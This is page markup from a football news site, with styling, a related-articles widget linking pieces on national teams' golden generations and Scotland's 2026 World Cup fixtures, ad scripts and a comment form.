6px;font-size:15px!important}.tdi_29 .td-post-category{font-size:11px!important}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .entry-date,.tdi_29 .td-post-author-name a,.tdi_29 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .td-image-wrap{padding-bottom:70%}.tdi_29 .td-image-container{flex:0 0 25%;width:25%}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:100%;float:left;padding-left:15px;padding-right:15px;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_29 .tdb-block-inner{margin-left:-15px;margin-right:-15px}.tdi_29 .td-module-container:before{bottom:-12px}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_29 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.tdi_29 .td-module-container:before{bottom:-12px}.tdi_29 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","hide_audio":"yes","image_width":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjUifQ==","image_floated":"float_left","image_radius":"","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiNzAifQ==","meta_info_horiz":"","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","category_id":"","show_excerpt":"none","show_btn":"none","show_author":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIzMCJ9","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTdweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_meta_font_line_height":"1","date_txt":"#727277","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCJ9","f_title_font_family":"522","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE1In0=","f_title_font_line_height":"1.2","f_title_font_weight":"700","title_txt_hover":"#ff3535","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIn0=","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#ff3535","cat_txt_hover":"#000000","mc1_tl":"8","show_com":"none","all_modules_space":"eyJhbGwiOiI0MiIsInBvcnRyYWl0IjoiMjQiLCJwaG9uZSI6IjI0IiwibGFuZHNjYXBlIjoiMzQifQ==","custom_title":"","related_articles_posts_limit":"4","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":23305,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"29498","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "2";
block_tdi_29.block_type = "tdb_single_related";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "182";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "46";
tdBlocksArray.push(block_tdi_29);
</script><div id=tdi_29 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/croatias-golden-generation-1998-world-cup/"  rel="bookmark" class="td-image-wrap " title="Croatia&#8217;s Golden Generation: The Strongest National Team They Have Ever Produced" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2025/12/imago1023593366-696x464.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/croatias-golden-generation-1998-world-cup/"  rel="bookmark" title="Croatia&#8217;s Golden Generation: The Strongest National Team They Have Ever Produced">Croatia&#8217;s Golden Generation: The Strongest National Team...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/internationals/" class="td-post-category" >Internationals</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T10:12:06-05:00" >December 19, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/1972-1976-germanys-golden-generation-world-cup/"  rel="bookmark" class="td-image-wrap " title="Germany&#8217;s Golden Generation: The Strongest National Team They Ever Produced" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2025/12/imago1046277815-696x461.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/1972-1976-germanys-golden-generation-world-cup/"  rel="bookmark" title="Germany&#8217;s Golden Generation: The Strongest National Team They Ever Produced">Germany&#8217;s Golden Generation: The Strongest National Team...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/internationals/" class="td-post-category" >Internationals</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T09:37:40-05:00" >December 16, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/scotland-2026-world-cup-group-stage-fixtures/"  rel="bookmark" class="td-image-wrap " title="No Scotland, No Party: Analysis of the 2026 World Cup Group Stage Fixtures For Steve Clarke’s Side" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2025/12/imago1069366217-696x464.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/scotland-2026-world-cup-group-stage-fixtures/"  rel="bookmark" title="No Scotland, No Party: Analysis of the 2026 World Cup Group Stage Fixtures For Steve Clarke’s Side">No Scotland, No Party: Analysis of the...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/internationals/" class="td-post-category" >Internationals</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T09:27:31-05:00" >December 16, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://extratimetalk.com/cote-divoires-golden-generation-world-cup/"  rel="bookmark" class="td-image-wrap " title="Cote d&#8217;Ivoire&#8217;s Golden Generation: The Strongest National Team Ivory Coast Have Ever Produced" ><span class="entry-thumb td-thumb-css lazyload" style="background-image:inherit"  data-bg-image="url(&#039;https://extratimetalk.com/wp-content/uploads/2025/12/imago1042324031-696x447.jpg&#039;)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://extratimetalk.com/cote-divoires-golden-generation-world-cup/"  rel="bookmark" title="Cote d&#8217;Ivoire&#8217;s Golden Generation: The Strongest National Team Ivory Coast Have Ever Produced">Cote d&#8217;Ivoire&#8217;s Golden Generation: The Strongest National...</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://extratimetalk.com/category/internationals/" class="td-post-category" >Internationals</a>
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T09:14:47-05:00" >December 16, 2025</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_31 "><div class="td-fix-index"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7902874678063196"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7902874678063196"
     data-ad-slot="2061872388"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}.tdi_33{margin-right:0px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_33{padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_33{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_36 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.tdi_36{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-bottom:18px!important}}@media (max-width:767px){.tdi_36{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_37 .tdm-title{background-color:#ff3535;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Roboto Condensed!important;font-size:21px!important}html[class*='ie'] .tdi_37 .tdm-title{background:none;color:#ff3535}body .tdi_37 .tdm-title-line:after{background-color:#dddddd}.tdi_37 .tdm-title-line{width:100%;height:10px}.tdi_37 .tdm-title-line:after{height:1px;bottom:-100%}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdm-title-line{height:8px}.tdi_37 .tdm-title{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdm-title-line{height:6px}.tdi_37 .tdm-title{font-size:18px!important}}@media (max-width:767px){.tdi_37 .tdm-title-line{height:8px}.tdi_37 .tdm-title{font-size:19px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_37 "><h3 class="tdm-title tdm-title-xsm">Comments</h3><div class="tdm-title-line"></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_38 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:0px!important}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_38 cite a:hover{color:#dd3333}.tdi_38 .comment-link{color:#727277;display:inline-block}.tdi_38 .comment-link:hover{color:#dd3333}.tdi_38 .comment-reply-link{color:#727277;font-family:Roboto!important;font-size:12px!important}.tdi_38 .comment-edit-link{color:#dd3333}.tdi_38 .comment-edit-link:hover{color:#000000}.tdi_38 .comment-reply-link:hover,.tdi_38 #cancel-comment-reply-link:hover,.tdi_38 .logged-in-as a:hover{color:#dd3333}.tdi_38 .comment{border-bottom-style:dashed}.tdi_38 .comment .children{border-top-style:dashed}.tdi_38 .comment-form .submit{background-color:#dd3333;font-family:Roboto Condensed!important;font-weight:700!important;text-transform:uppercase!important}.tdi_38 .comment-form .submit:hover{background-color:#000000}.tdi_38 cite{font-family:Roboto Condensed!important;font-size:16px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-family:Roboto!important;font-size:12px!important}.tdi_38 .comment-content p{font-family:Roboto!important}.tdi_38 .comment-reply-title{font-size:0px!important;line-height:0!important}.tdi_38 input[type=text],.tdi_38 textarea{font-family:Roboto!important;font-size:14px!important;line-height:2.3!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-family:Roboto!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:12px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:12px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}@media (max-width:767px){.tdi_38 cite{font-size:15px!important}.tdi_38 .comment-link,.tdi_38 .comment-edit-link{font-size:11px!important}.tdi_38 .comment-content p{font-size:13px!important}.tdi_38 .comment-reply-link{font-size:11px!important}.tdi_38 input[type=text],.tdi_38 textarea{font-size:13px!important}.tdi_38 .comment-form .submit{font-size:13px!important}.tdi_38 .comment-form-cookies-consent label,.tdi_38 .logged-in-as,.tdi_38 .logged-in-as a,.tdi_38 .td-closed-comments{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fifa-world-cup-the-dark-truth-about-metlife-stadium/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://extratimetalk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23305' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a7a651c3c2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="169"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_41 td_block_template_1">
<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}</style><div align="center" data-freestar-ad="__300x250" id="extratimetalk-com_extt_right_rail_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "extratimetalk-com_extt_right_rail_1", slotId: "extratimetalk-com_extt_right_rail_1" });
  </script>
</div></div><div class="vc_row_inner tdi_43  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_43{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_43,.tdi_43 .tdc-inner-columns{display:block}.tdi_43 .tdc-inner-columns{width:100%}.tdi_43{margin-right:0px!important;margin-bottom:50px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:35px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-bottom:40px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:30px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-bottom:30px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:21px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_43{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:31px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_45  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45 .vc_column-inner>.wpb_wrapper,.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_45 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_45{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_46 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_46{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{margin-bottom:18px!important}}@media (max-width:767px){.tdi_46{margin-bottom:22px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
